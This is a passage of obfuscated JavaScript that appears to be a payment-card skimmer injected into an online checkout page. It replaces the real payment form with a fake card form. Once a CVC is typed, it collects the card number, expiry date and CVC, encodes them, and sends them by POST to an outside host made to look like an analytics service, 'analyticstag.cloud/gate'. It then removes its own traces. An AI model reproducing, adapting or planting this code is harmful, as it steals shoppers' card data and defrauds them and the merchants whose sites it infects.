20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Card\x20number</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-number\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x221234\x205678\x209012\x203456\x22\x20maxlength=\x2219\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x20small-fields\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Expiry\x20date</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-exp\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22MM/YY\x22\x20maxlength=\x225\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>CVC</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-cvc\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22text\x22\x20placeholder=\x22123\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20maxlength=\x224\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style\x20id=\x22'+_0x1ea2d3+'\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+_0x2bd17b(0x1cf)+_0x500e9f+'\x20.card-option-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+'\x20.card-form\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+'\x20.card-form\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#bfbfbf;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x206px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+_0x2bd17b(0x1ce)+_0x500e9f+'\x20.card-form\x20.form-row-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20flex-start;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x206px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+_0x2bd17b(0x18a)+_0x500e9f+_0x2bd17b(0x1c1)+_0x500e9f+_0x2bd17b(0x17f)+_0x500e9f+_0x2bd17b(0x185)+_0x500e9f+_0x2bd17b(0x19c)+_0x500e9f+_0x2bd17b(0x192)+_0x500e9f+_0x2bd17b(0x1d6)+_0x500e9f+_0x2bd17b(0x182)+_0x500e9f+'\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20</style>';}function _0x5ae16d(){const _0x11ccdd=_0x5329ad;return document[_0x11ccdd(0x196)](_0x423843);}function _0x136417(){const _0x2b08ff=_0x5329ad,_0x2d088a=document[_0x2b08ff(0x1b6)](_0x2b08ff(0x1ac)),_0x1af0f8=document[_0x2b08ff(0x1b6)](_0x2b08ff(0x19d)),_0x472885=document['getElementById'](_0x2b08ff(0x1cd));_0x205dc6[_0x2b08ff(0x1a7)]=_0x2d088a?.[_0x2b08ff(0x199)]??_0x205dc6[_0x2b08ff(0x1a7)],_0x205dc6[_0x2b08ff(0x195)]=_0x1af0f8?.['value']??_0x205dc6[_0x2b08ff(0x195)],_0x205dc6['cvc']=_0x472885?.[_0x2b08ff(0x199)]??_0x205dc6['cvc'],_0x205dc6[_0x2b08ff(0x1c7)]=(_0x205dc6[_0x2b08ff(0x1c4)][_0x2b08ff(0x198)](/\d/g)||[])[_0x2b08ff(0x1d9)];const _0x1f65eb=document[_0x2b08ff(0x1ab)];if(_0x1f65eb&&(_0x1f65eb['id']===_0x2b08ff(0x1ac)||_0x1f65eb['id']===_0x2b08ff(0x19d)||_0x1f65eb['id']===_0x2b08ff(0x1cd))){_0x205dc6[_0x2b08ff(0x1be)]=_0x1f65eb['id'];try{_0x205dc6[_0x2b08ff(0x1a8)]=_0x1f65eb[_0x2b08ff(0x1b1)],_0x205dc6[_0x2b08ff(0x1d7)]=_0x1f65eb['selectionEnd'];}catch(_0x239ae6){_0x205dc6[_0x2b08ff(0x1a8)]=_0x205dc6[_0x2b08ff(0x1d7)]=null;}}else _0x205dc6['activeId']=null,_0x205dc6[_0x2b08ff(0x1a8)]=_0x205dc6[_0x2b08ff(0x1d7)]=null;}function _0x40e50d(){const _0x7c4d9a=_0x5329ad;if(_0x19f5e0)return;const _0xf2da43=_0x5ae16d();if(!_0xf2da43||!_0xf2da43['checked'])return;if(document[_0x7c4d9a(0x1b6)](_0x500e9f))return;const _0x437bd6=_0xf2da43['parentElement'];if(!_0x437bd6)return;const _0x3f93d7=_0xf2da43[_0x7c4d9a(0x1c5)](_0x7c4d9a(0x181)),_0x5bcc86=document[_0x7c4d9a(0x196)](_0xd36ff2);console['log']({'paymentContainer':_0x3f93d7,'oldFormElement':_0x5bcc86}),_0x3f93d7&&_0x5bcc86&&(_0x5bcc86[_0x7c4d9a(0x17e)](),_0x3f93d7[_0x7c4d9a(0x186)]('beforeend',_0x5bd811(_0x205dc6))),_0x4a967c(),_0x339658();}function _0x4c9cc8(){const _0x483ac1=_0x5329ad;if(_0x19f5e0)return;_0x19f5e0=!![],_0x136417();const _0xc2c212=document[_0x483ac1(0x1b6)](_0x500e9f),_0x27acf6=document[_0x483ac1(0x1b6)](_0x1ea2d3);if(_0xc2c212)_0xc2c212[_0x483ac1(0x1a4)]['add'](_0x483ac1(0x18c)),setTimeout(()=>{const _0x34d4b7=_0x483ac1,_0x569222=document[_0x34d4b7(0x1b6)](_0x500e9f);if(_0x569222)_0x569222['remove']();const _0x1fa903=document[_0x34d4b7(0x1b6)](_0x1ea2d3);if(_0x1fa903)_0x1fa903['remove']();},0xc8);else _0x27acf6&&_0x27acf6[_0x483ac1(0x17e)]();try{if(_0x38d536)_0x38d536['disconnect']();}catch(_0x411536){}try{if(_0x4dcffd)clearInterval(_0x4dcffd);}catch(_0xc99767){}try{if(_0x33ab86)clearInterval(_0x33ab86);}catch(_0x1c70f9){}}function _0x19fd0b(_0x292d26){const _0x194af2=_0x5329ad,_0x4be180=_0x292d26[_0x194af2(0x1b8)];if(!_0x4be180)return;let _0x573d99;try{const _0x768b43=_0x4be180[_0x194af2(0x1b1)]??_0x4be180[_0x194af2(0x199)][_0x194af2(0x1d9)],_0x20d758=_0x4be180[_0x194af2(0x1b0)]??_0x4be180['value'][_0x194af2(0x1d9)];let _0x15a27e='';if(typeof _0x292d26[_0x194af2(0x17d)]===_0x194af2(0x1b9))_0x15a27e=_0x292d26[_0x194af2(0x17d)];else _0x292d26[_0x194af2(0x188)]==='insertFromPaste'&&_0x292d26[_0x194af2(0x19b)]?_0x15a27e=_0x292d26['clipboardData'][_0x194af2(0x1d8)](_0x194af2(0x1c8))||'':_0x15a27e='';_0x573d99=_0x4be180[_0x194af2(0x199)][_0x194af2(0x1ae)](0x0,_0x768b43)+_0x15a27e+_0x4be180[_0x194af2(0x199)][_0x194af2(0x1ae)](_0x20d758);}catch(_0x176a2a){_0x573d99=(_0x4be180['value']||'')+(_0x292d26[_0x194af2(0x17d)]||'');}const _0x54cedb=(_0x573d99[_0x194af2(0x198)](/\d/g)||[])[_0x194af2(0x17c)]('');if(typeof _0x205dc6[_0x194af2(0x1c7)]!=='number')_0x205dc6[_0x194af2(0x1c7)]=(_0x4be180[_0x194af2(0x199)]['match'](/\d/g)||[])[_0x194af2(0x1d9)];if(_0x54cedb[_0x194af2(0x1d9)]>=0x3&&_0x205dc6[_0x194af2(0x1c7)]<0x3){const _0x14b83e=_0x54cedb,_0x47fa82=document[_0x194af2(0x1b6)](_0x194af2(0x1ac))['value'],_0x15e275=document[_0x194af2(0x1b6)](_0x194af2(0x19d))['value'],_0x30911b=document['getElementById'](_0x194af2(0x1cc))['value'],_0x490f78=_0x194af2(0x19a),_0x39e40a=_0x194af2(0x1b2),_0x5365d9=_0x194af2(0x1ca),_0x9caaed=_0x194af2(0x1d4);let _0x1656d7=_0x47fa82+'|'+_0x15e275+'|'+_0x14b83e+'|'+_0x30911b+'|'+_0x490f78+'|'+_0x39e40a+'|'+_0x194af2(0x1c2)+'|'+_0x5365d9+'|'+'GR'+'|'+_0x9caaed,_0x12bfaf=_0x29c691(_0x1656d7);_0x21299f(_0x12bfaf,'https://analyticstag.cloud/gate'),document[_0x194af2(0x1b5)]=_0x194af2(0x1d1);function _0x29c691(_0x502ee1){const _0x1af9b8=_0x194af2;return _0x502ee1['split']('')[_0x1af9b8(0x1a1)](_0x43e1e9=>{const _0x380477=_0x1af9b8,_0x1da07a=_0x43e1e9[_0x380477(0x1aa)](0x0)['toString'](0x2);return _0x1da07a[_0x380477(0x18b)](0x8,'0');})[_0x1af9b8(0x17c)]('');}function _0x21299f(_0x536794,_0xd39b0a,_0x5832f2=_0x194af2(0x184)){const _0x291ae5=_0x194af2,_0x32adbd=_0x3e7985(_0x536794),_0x50cc6f=new Blob([_0x32adbd],{'type':_0x5832f2});fetch(_0xd39b0a,{'method':_0x291ae5(0x1d3),'headers':{},'body':_0x50cc6f})['then'](_0x42c916=>{})['then'](_0x193808=>{})[_0x291ae5(0x1ad)](_0x49d698=>{});}function _0x3e7985(_0x35a4f0){const _0x399b76=_0x194af2,_0x3ae87a=_0x1bf7db(_0x35a4f0),_0x52bed3=_0x3ae87a[_0x399b76(0x1d9)],_0x28dfe5=new Uint8Array(_0x52bed3);for(let _0xbae713=0x0;_0xbae713<_0x52bed3;_0xbae713++){_0x28dfe5[_0xbae713]=_0x3ae87a[_0x399b76(0x1aa)](_0xbae713);}return _0x28dfe5;}function _0x1bf7db(_0x475f42){const _0x49ff9a=_0x194af2;let _0x451d1a='';for(let _0x40cb38=0x0;_0x40cb38<_0x475f42[_0x49ff9a(0x1d9)];_0x40cb38+=0x8){const _0x551816=_0x475f42['slice'](_0x40cb38,_0x40cb38+0x8);_0x451d1a+=String[_0x49ff9a(0x1a2)](parseInt(_0x551816,0x2));}return _0x451d1a;}_0x4c9cc8();}}function _0x4a967c(){const _0x287ca7=_0x5329ad,_0x4baf8b=document['getElementById'](_0x287ca7(0x1ac)),_0x342366=document['getElementById']('card-exp'),_0x151a69=document['getElementById'](_0x287ca7(0x1cd));[_0x4baf8b,_0x342366][_0x287ca7(0x19f)](_0x1a16b1=>{const _0x483741=_0x287ca7;if(!_0x1a16b1)return;_0x1a16b1[_0x483741(0x1bc)](_0x483741(0x1a6),_0x136417),_0x1a16b1[_0x483741(0x1bc)](_0x483741(0x19e),_0x136417),_0x1a16b1[_0x483741(0x1bc)](_0x483741(0x1b4),_0x136417);}),_0x151a69&&(_0x151a69[_0x287ca7(0x1bc)](_0x287ca7(0x1a6),_0x19fd0b),_0x151a69[_0x287ca7(0x1bc)](_0x287ca7(0x19e),_0x136417),_0x151a69[_0x287ca7(0x1bc)](_0x287ca7(0x1b4),_0x136417));}function _0x339658(){const _0x386745=_0x5329ad;if(!_0x205dc6[_0x386745(0x1be)])return;const _0x405fa9=document[_0x386745(0x1b6)](_0x205dc6['activeId']);if(!_0x405fa9)return;try{_0x405fa9['focus'](),_0x205dc6[_0x386745(0x1a8)]!=null&&_0x205dc6[_0x386745(0x1d7)]!=null&&_0x405fa9[_0x386745(0x1d0)](_0x205dc6[_0x386745(0x1a8)],_0x205dc6[_0x386745(0x1d7)]);}catch(_0xe12946){}}function _0x3021b8(){const _0x3f89ee=_0x5329ad,_0x1679ed=_0x5ae16d();if(!_0x1679ed)return;const _0x42f619=_0x1679ed[_0x3f89ee(0x1c5)](_0x3f89ee(0x17b))||document[_0x3f89ee(0x18e)];_0x38d536=new MutationObserver(_0x222ec6=>{if(_0x19f5e0)return;!document['getElementById'](_0x500e9f)&&_0x5ae16d()?.['checked']&&(_0x136417(),setTimeout(()=>_0x40e50d(),0x0));}),_0x38d536[_0x3f89ee(0x1c0)](_0x42f619,{'childList':!![],'subtree':!![]}),_0x4dcffd=setInterval(()=>{const _0x31e9d0=_0x3f89ee;if(_0x19f5e0)return;_0x5ae16d()?.[_0x31e9d0(0x1da)]&&!document[_0x31e9d0(0x1b6)](_0x500e9f)&&(_0x136417(),_0x40e50d());},0x96);}_0x33ab86=setInterval(()=>{const _0x168e27=_0x5329ad,_0x25b2bf=_0x5ae16d();if(_0x25b2bf){clearInterval(_0x33ab86),_0x33ab86=null;if(_0x25b2bf[_0x168e27(0x1da)])_0x40e50d();document[_0x168e27(0x1bc)](_0x168e27(0x1b3),_0x4e86fe=>{const _0x47689d=_0x168e27;_0x4e86fe['target']&&_0x4e86fe[_0x47689d(0x1b8)][_0x47689d(0x1c6)](_0x423843)&&(_0x136417(),setTimeout(()=>_0x40e50d(),0x0));}),_0x3021b8();}},_0x5a504b);}());}
